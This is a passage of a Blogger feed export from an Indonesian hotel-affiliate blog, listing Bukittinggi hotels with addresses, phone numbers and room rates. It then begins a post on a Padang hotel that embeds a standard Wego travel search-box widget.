src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWKv486Oz5DbYGqt4Xirrf3_8MHX5GJizDqiNnPdpAGQHaMCuWm4XZTPnz7U12g-krqTrneV09Rsf0MxfPDiWctCZcdJVOiZw9jV_pSqADFymrP7904OEJNO0bPJaZyMlChXcmPJXURYiD\/s320\/hotel+di+bukittinggi.jpg\" width=\"320\" \/\u003E\u003C\/d\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKota \u003Cb\u003EBukittinggi\u003C\/b\u003E yang berada di Sumatera Barat merupakan salah satu kota di daerah itu yang juga memiliki banyak Hotel dan Penginapan.Biarpun jumlahnya tidak sebanyak \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/12\/daftar-hotel-di-padang.html\" target=\"_blank\"\u003EHotel di Padang\u003C\/a\u003E,namun Hotel di Bukittinggi ini ada Hotel Bintang 4,3,2,1 serta \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003EHotel Murah\u003C\/a\u003E atau penginapan melati.Untuk mengetahui promo,voucher dan harga yang ditawarkan semua travel bisa anda ketahui \u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Hotel%20di%20Bukittinggi\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" target=\"_blank\"\u003E\u003Cb\u003EDISINI\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" imageanchor=\"Hotel Murah dan Bintang 1,2,3,4 di Bukittinggi\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF85F4qo0b8PO_4iIs2TEohipNHpd5eiVuV8ZqxWW-lSkbMcrcKR20icAHT9a_ObxHNfT4msldrmKaw8C46UOWO_-7tJ4q5Hif1mmbaqJpRCUp-L4uX9-HhX5hh-sCDTL7CO4fyaBlmz-Q\/s320\/hotel+di+bukittinggi+1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EHotel Murah dan Bintang 1,2,3,4 di Bukittinggi\u003C\/b\u003E yang kami berikan datanya melalui catatan dan info Daftar Hotel di Bukittinggi 2016 yang lengkap di bawah ini.Semua ini diberikan oleh tim Situs Booking Hotel Online untuk menambahkan data dan informasi sebelumnya.kita tahu semua hotel bisa kita temukan lewat \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2016\/04\/wego-situs-pencari-hotel-terpercaya.html\" target=\"_blank\"\u003ESitus Pencari Hotel\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBukan sekedar tempat yang menawan, tetapi juga budayanya yang unik. Oleh karena itu, tak terlalu berlebih bila kota itu dikatakan sebagai destinasi wisata paling menarik yang ada di Indonesia. Tempat yang senantiasa dikunjungi yaitu Jam Gadang. Jam Ikonik ini memanglah jadi ciri khas dari kota itu, banyak wisatawan yang coba mengabadikan kehadirannya dengan mengambil photo didekatnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSesaat tempat yang banyak juga dikunjungi oleh wisatawan yaitu ngarai sianok. Ngarai ini adalah satu jurang atau lembah yang begitu curam. Dibawahnya ada anak sungai yang mengalirkan airnya lewat tebing-tebingnya. Bila diliat, keindahannya disejajarkan dengan wisata alam diluar negeri. Hamparan luas satu wisata alam ini tunjukkan keindahan pemandangan yang akan memberi kesan yang begitu wah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnda yang sejak dari awal menginginkan bertandang di kota ini, jangan pernah melupakan beberapa tempat khusus itu. Lantaran sejatinya, Anda bakal menyesali pernah bertandang namun tak pernah lihat tempat istimewa itu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSesudah berkunjung ke tempat itu, acara setelah itu yaitu dengan berwisata kuliner. Referensi kuliner khas yang ada di kota ini yaitu ayam batokok, atau yang paling popular yaitu dendeng batokok. Di mana dapat mendapatkannya? Di Jl Khatib Sulaiman Anda bakal mendapatkannya, tinggal pesan serta nikmati enaknya kuliner dendeng batokok ini.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSesaat untuk penginapannya, Kita bisa bermalam di Hotel yang tempatnya dekat dengan ngarai sianok tadi. Dengan pilih hotel yang tempat tidurnya teratur rapi, bersih, serta tarifnya lebih murah. Jadi, begitu cocok untuk Anda gunakan sepanjang bertandang di kota Bukittinggi yang sekarang ini Anda menginginkan kunjungi.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTerdapat banyak hotel di Bukittinggi yang memperoleh rating tinggi dengan penjelasan bagus dari beberapa tamu penyewa hotel di lokasi Bukit tinggi Sumatera Barat, dari mulai hotel bintang 2, 3 serta bintang 4. Serta tersebut diantaranya. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cb\u003ENama Alamat dan Harga \/ Tarif Hotel di Bukittingi Sumatera Barat\u003C\/b\u003E\u003C\/h3\u003E\n\u003Ctable border=\"2\" cellspacing=\"2\" style=\"width: 468px;\"\u003E\u003Ctbody\u003E\n\u003Ctr align=\"justify\"\u003E\u003Cth width=\"250\"\u003ENama, Alamat, Telp\u003C\/th\u003E\u003Cth\u003EHarga (ribu), Keterangan\u003C\/th\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EAgung Hotel\u003Cbr \/\u003E\nBatang Agam No.6. 0752-22229\u003C\/td\u003E\u003Ctd\u003ERp.45, 120. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EAmbunsuri Hotel\u003Cbr \/\u003E\nPanorama No.2. 0752-34251\u003C\/td\u003E\u003Ctd\u003ERp. 250, 300, 350. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EAntokan Hotel\u003Cbr \/\u003E\nPerintis Kemerdekaan No. 8. 0752-22506\u003C\/td\u003E\u003Ctd\u003ERp. 60. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EAsean Hotel\u003Cbr \/\u003E\nTeuku Umar No. 13. 0752-21492\u003C\/td\u003E\u003Ctd\u003ERp. 85, 110, 150. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EAsia Hotel\u003Cbr \/\u003E\nKesehatan No. 38. 0752-625277\u003C\/td\u003E\u003Ctd\u003ERp. 100, 120, 150, 180, 250, 250. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EAsri Hotel\u003Cbr \/\u003E\nM.Syafei No.14. 0752-7026688\u003C\/td\u003E\u003Ctd\u003EMelati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EBagindo Hotel\u003Cbr \/\u003E\nJend. Sudirman No.41-45. 0752-23100, 21279, 21286\u003C\/td\u003E\u003Ctd\u003EBintang 1\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EBatang Sianok Hotel\u003Cbr \/\u003E\nSoekarno Hatta No. 73. 0752-21106\u003C\/td\u003E\u003Ctd\u003ERp. 165, 175, 205, 225. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EBenteng Hotel\u003Cbr \/\u003E\nBenteng No. 1. 0752-22956\u003C\/td\u003E\u003Ctd\u003ERp. 200, 250, 300. Bintang 1\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003ECampago Hotel\u003Cbr \/\u003E\nCempaka No.1 Guguk Bulek. 0752-642420\u003C\/td\u003E\u003Ctd\u003ERp. 500, 950, 1.100, 3.000. Bintang 3\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003ECindua Mato Hotel\u003Cbr \/\u003E\nCindua Mato. 0752-21346\u003C\/td\u003E\u003Ctd\u003ERp. 75. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003ECipta Sari Hotel\u003Cbr \/\u003E\nPanorama No. 20. 0752-21051\u003C\/td\u003E\u003Ctd\u003ERp. 100. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003ECitra Hotel\u003Cbr \/\u003E\nGuru Hamzah No. 1. 0752-33446\u003C\/td\u003E\u003Ctd\u003ERp. 70, 100. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EDahlia Hotel\u003Cbr \/\u003E\nA. Yani No. 106. 0752-627296\u003C\/td\u003E\u003Ctd\u003ERp. 150, 350. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EDymens International Hotel\u003Cbr \/\u003E\nNawawi No 1-3. 0752-21015, 23444, 23440\u003C\/td\u003E\u003Ctd\u003ERp. 200, 250, 350. Bintang 1\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EGraha Muslim Hotel\u003Cbr \/\u003E\nProf. DR Hamka No. 80. 0752-625840, 625519\u003C\/td\u003E\u003Ctd\u003ERp. 260, 280. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EGrand Malindo Hotel\u003Cbr \/\u003E\nPanorama No. 30. 0752-625823\u003C\/td\u003E\u003Ctd\u003ERp. 220, 280, 380, 500, 600. Bintang 2\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EImran Hotel\u003Cbr \/\u003E\nPanorama No. 10. 0752-33537\u003C\/td\u003E\u003Ctd\u003ERp. 100. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EIndria Hotel\u003Cbr \/\u003E\nAgus Salim No. 1. 0752-21569\u003C\/td\u003E\u003Ctd\u003ERp. 80, 100, 150, 200. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EJogja Hotel\u003Cbr \/\u003E\nPerintis Kemerdekaan No. 17 A. 0752-21142\u003C\/td\u003E\u003Ctd\u003ERp. 80, 150, 180, 300. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EKartini Hotel\u003Cbr \/\u003E\nTeuku Umar No. 6. 0752-22885\u003C\/td\u003E\u003Ctd\u003ERp. 125. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EKharisma Hotel\u003Cbr \/\u003E\nJend. Sudirman No. 57. 0752-626900\u003C\/td\u003E\u003Ctd\u003ERp. 300, 350, 390, 420, 500. Bintang 1\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003ELimas Hotel\u003Cbr \/\u003E\nKesehatan No. 34. 0752-22641, 22763\u003C\/td\u003E\u003Ctd\u003ERp. 65, 275, 350, 450. Bintang 1\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EMarmy Hotel\u003Cbr \/\u003E\nKesehatan No. 30. 0752-23342\u003C\/td\u003E\u003Ctd\u003ERp. 75. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EMinang Hotel\u003Cbr \/\u003E\nPanorama No. 22. 0752-21120\u003C\/td\u003E\u003Ctd\u003ERp. 150. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EMitra Arena Hotel\u003Cbr \/\u003E\nSoekarno Hatta No. 30. 0752-21268\u003C\/td\u003E\u003Ctd\u003ERp. 175, 230. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EMurni Hotel\u003Cbr \/\u003E\nA. Yani No. 115. 0752-35569\u003C\/td\u003E\u003Ctd\u003ERp. 35. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EMuslim Hotel\u003Cbr \/\u003E\nSoekarno Hatta No. 93. 0752-624244\u003C\/td\u003E\u003Ctd\u003ERp. 120, 145, 195, 295. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003ENikita Hotel\u003Cbr \/\u003E\nJend. Sudirman No. 55. 0752-31629\u003C\/td\u003E\u003Ctd\u003ERp. 205, 278, 399. Bintang 1\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EParai Holidays Hotel\u003Cbr \/\u003E\nJl. Raya Bukittinggi – Medan Km 07. 0752-6237288 \/ 77\u003C\/td\u003E\u003Ctd\u003ERp. 275, 335, 400, 465. Bintang 3\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EPusako Hotel\u003Cbr \/\u003E\nJl Soekarno Hatta 7. 0752-32111\u003C\/td\u003E\u003Ctd\u003ERp. 435, 485. Bintang 4.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EOrchid Hotel\u003Cbr \/\u003E\nTeuku Umar No 11. 0752-32634\u003C\/td\u003E\u003Ctd\u003ERp. 75, 100. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EParai Bukittinggi Resort Hotel\u003Cbr \/\u003E\nRaya Bukittinggi – Medan Km 07. 0752-628808\u003C\/td\u003E\u003Ctd\u003EBintang 1\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EPelangi Hotel\u003Cbr \/\u003E\nJenjang Pesanggrahan No. 6. 0752-625404\u003C\/td\u003E\u003Ctd\u003ERp. 50. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EPusako Hotel\u003Cbr \/\u003E\nSukarno Hatta No. 7. 0752-32111\u003C\/td\u003E\u003Ctd\u003ERp.500, 550, 600, 1.100, 1.500. Bintang 4\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003ERoyal Denai Hotel\u003Cbr \/\u003E\nDr. A. Rivai No. 26. 0752-32920\u003C\/td\u003E\u003Ctd\u003ERp. 370, 470, 1.020, 1.320. Bintang 3\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003ERoyal Denai View Hotel\u003Cbr \/\u003E\nJl Yos Sudarso No 7A. 0752-22953, 22637, 23403\u003C\/td\u003E\u003Ctd\u003ERp. 320, 495. Bintang .\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003ESakato Hotel\u003Cbr \/\u003E\nUrip Sumoharjo No. 3. 0752-23157\u003C\/td\u003E\u003Ctd\u003EMelati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003ESari Hotel di Bukittinggi\u003Cbr \/\u003E\nYos Sudarso No. 7. 0752-22986\u003C\/td\u003E\u003Ctd\u003ERp. 100, 150, 160, 200. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003ESari Bundo Sati Hotel di Bukittinggi\u003Cbr \/\u003E\nYos Sudarso No. 7A. 0752-22637\u003C\/td\u003E\u003Ctd\u003EBintang 1\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003ESinggalang Indah Hotel di Bukittinggi\u003Cbr \/\u003E\nAhmad Yani No. 130. 0752-21576\u003C\/td\u003E\u003Ctd\u003ERp. 70, 120, 150. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003ESitawa Sidingin Hotel di Bukittinggi\u003Cbr \/\u003E\nDr. Rivai No. 19. 0752-21385, 21118\u003C\/td\u003E\u003Ctd\u003ERp. 75. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003ESrikandi Hotel\u003Cbr \/\u003E\nAhmad Yani No. 57. 0752-31034\u003C\/td\u003E\u003Ctd\u003ERp. 55, 100. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003ESumatera Hotel\u003Cbr \/\u003E\nSetia Budi E16. 0752-21309\u003C\/td\u003E\u003Ctd\u003ERp. 150. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003ESurya Hotel\u003Cbr \/\u003E\nA Karim no. 7. 0752-22587\u003C\/td\u003E\u003Ctd\u003ERp. 50, 75. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EThe Hills Hotel\u003Cbr \/\u003E\nLaras Datuk Bandaro No. 18. 0752-35000\u003C\/td\u003E\u003Ctd\u003ERp. 625, 1.775, 2.825. Bintang 4\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003ETigo Balai Hotel\u003Cbr \/\u003E\nA. Yani No. 100. 0752-627235\u003C\/td\u003E\u003Ctd\u003ERp. 40. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EVilla 2000 Hotel\u003Cbr \/\u003E\nBatang Masang No. 97. 0752-22076\u003C\/td\u003E\u003Ctd\u003ERp. 190, 250, 350. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EVilla Rosyan Hotel\u003Cbr \/\u003E\nOmbilin No. 29 A. 0752-33585\u003C\/td\u003E\u003Ctd\u003ERp. 200. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EWisata Hotel\u003Cbr \/\u003E\nM. Syafei No. 1. 0752-22962\u003C\/td\u003E\u003Ctd\u003ERp. 75. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EWisma Puri Kartika Hotel\u003Cbr \/\u003E\nPanorama No. 16. 0752-23322\u003C\/td\u003E\u003Ctd\u003ERp. 90, 135, 185. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EYani Hotel\u003Cbr \/\u003E\nA. Yani No. 101. 0752-22419\u003C\/td\u003E\u003Ctd\u003ERp. 50, 100. Melati\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr align=\"justify\"\u003E\u003Ctd\u003EYuriko Hotel\u003Cbr \/\u003E\nSudirman No. 7. 0752-22412\u003C\/td\u003E\u003Ctd\u003ERp. 90, 150, 180, 275, 450. Melat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/daftarnamahotel.blogspot.com\/feeds\/2122984427849562058\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2701206085785227823\/2122984427849562058","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/2122984427849562058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/2122984427849562058"},{"rel":"alternate","type":"text/html","href":"https:\/\/daftarnamahotel.blogspot.com\/2016\/02\/hotel-murah-dan-bintang-1234-di.html","title":"Hotel Bintang 1,2,3,4 di Bukittinggi"}],"author":[{"name":{"$t":"Lydia Chyntia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14760455395128149206"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWKv486Oz5DbYGqt4Xirrf3_8MHX5GJizDqiNnPdpAGQHaMCuWm4XZTPnz7U12g-krqTrneV09Rsf0MxfPDiWctCZcdJVOiZw9jV_pSqADFymrP7904OEJNO0bPJaZyMlChXcmPJXURYiD\/s72-c\/hotel+di+bukittinggi.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823.post-811939517990886387"},"published":{"$t":"2016-02-14T10:13:00.000+07:00"},"updated":{"$t":"2018-03-26T11:44:12.477+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel Bintang 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel di Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumatera Barat"}],"title":{"type":"text","$t":"Best Western Premier Basko Padang Hotel"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003EWebsite\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" style=\"background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\" target=\"_blank\"\u003ESitus Booking Hotel\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003E\u0026nbsp;yang beralamat di\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" style=\"background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\"\u003Ehttp:\/\/daftarnamahotel.blogspot.com\/\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003E\u0026nbsp;, akan selalu memberikan data terbaru dan up date tentang Penginapan dan Hotel yang ada di mana saja, agar memudahkan anda yang ingin booking hotel dengan mudah dan mendapatkan harga termurah.Hanya dengan satu kali klik di\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2016\/06\/website-situs-booking-hotel-online.html\" style=\"background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\" target=\"_blank\"\u003ESitus Booking Hotel Online\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003E, kita bisa membandingkan harga hotel yang ditawarkan semua travel pariwisata atau booking hotel online yang ada saat ini, mau pesan di Agoda,Traveloka,Pegipegi,Mister Aladin Tiket Nusatrip EzyTravel HalalTrip GoIndonesia Groupon Indonesia LivingSocial Indonesia dan yang lainnya. Anda tinggal mencarinya lewat format pencarian hotel dan tiket pesawat di bawah ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" type=\"text\/javascript\"\u003E\nwindow.WEGO_SEARCHBOX = window.WEGO_SEARCHBOX || {};\nwindow.WEGO_SEARCHBOX = {\n  \"ts_code\": \"411c3\",\n  \"ui-template\": \"ui-resizable wg-gw wg-ico-white\",\n  \"searchButton\": \"Search\",\n  \"whiteLabel\": \"0\",\n  \"locale\": \"en\",\n  \"subid\": \"\",\n  \"logo\": \"\",\n  \"radius\": \"0\",\n  \"typeBoxDisplay\": \"block\",\n  \"hotels\": {\n    \"selected\": \"wego-selected\",\n    \"textHotels\": \"Hotels\",\n    \"textGuest\": \"Guests\",\n    \"action\": \"http:\/\/www.wego.com\/hotels\/search\/create\",\n    \"target\": \"_blank\",\n    \"textRooms\": \"Rooms\",\n    \"textCity\": \"City\",\n    \"textCheckin\": \"Check-in\",\n    \"textCheckout\": \"Check-out\",\n    \"quote-text\": \"Search \u0026 Compare 700 Travel Sites!\",\n    \"locationCode\": \"\",\n    \"defLocation\": \"\"\n  },\n  \"flights\": {\n    \"selected\": \"\",\n    \"action\": \"http:\/\/www.wego.com\/flights\/search\",\n    \"target\": \"_blank\",\n    \"textFlights\": \"Flights\",\n    \"tripType\": \"true\",\n    \"defTo\": \"\",\n    \"defFrom\": \"\",\n    \"toCode\": \"\",\n    \"fromCode\": \"\",\n    \"textCabin\": \"Cabin Class\",\n    \"textAdult\": \"Passengers\",\n    \"textTo\": \"To\",\n    \"textFrom\": \"From\",\n    \"textOneway\": \"One Way\",\n    \"cabinEconomy\": \"Economy\",\n    \"cabinBusiness\": \"Business\",\n    \"cabinFirst\": \"First\",\n    \"quote-text\": \"Search \u0026 Compare 700 Travel Sites!\"\n  }\n}\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"resources-content\"\u003E\n\u003Cdiv class=\"wego-searchbox\" id=\"wego-searchbox\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Clink href=\"http:\/\/fonts.googleapis.com\/css?family=Open+Sans:300italic,600italic,400,300,600\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.10.3\/themes\/smoothness\/jquery-ui.min.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/datepicker.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/v2\/searchbox.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" src=\"http:\/\/www.wan.travel\/assets\/wan\/v2\/searchbox.js?body=1\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/12\/daftar-hotel-di-padang.html\" imageanchor=\"Best Western Premier Basko Padang Hotel\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPtgnIbDn11KzrX3Y6L0vPYUJ5XbnF6hiLBAOaWZOAYBBWICVvVt7j79taM-vsGRdwHzywrvUnHjfsCryiDCjzz0qGMVcTu4EzeHy_1jl5xqY56h7nK64CCPB5M6AX8m6j_kbiLEzARVM\/s320\/hotel+bintang+5+di+padang+1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EBest Western Premier Basko Padang\u003C\/b\u003E is one of the best hotels in Padang \/ \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/12\/daftar-hotel-di-padang.html\" target=\"_blank\"\u003EHotel di Padang\u003C\/a\u003E and most excellent and 5 star.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBest Western Premier \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/12\/daftar-hotel-di-padang.html\" target=\"_blank\"\u003EPadang\u003C\/a\u003E occupies a strategic location in the gates from the city of Padang, the Best Western Premier Minang Padang and shelter Square is beautiful and the foremost complete and luxurious malls 